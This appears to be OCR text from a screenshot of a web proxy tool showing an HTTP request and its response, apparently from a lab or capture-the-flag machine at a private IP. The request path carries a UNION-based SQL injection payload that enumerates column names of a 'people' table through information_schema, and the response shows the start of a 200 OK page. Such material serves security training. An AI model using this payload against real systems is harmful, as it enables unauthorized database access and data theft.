 Request
Pretty Raw Hex
\n
1 GET /about/0 UNION
ALL SELECT column_name,null,null,null,null FROM information_schema.
columns WHERE table_name="people" HTTP/1.1
2 Host: 10.10.129.176
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 21 Feb 2024 15:45:26 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3360
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id None
</title>
13 <meta charset=utf-8>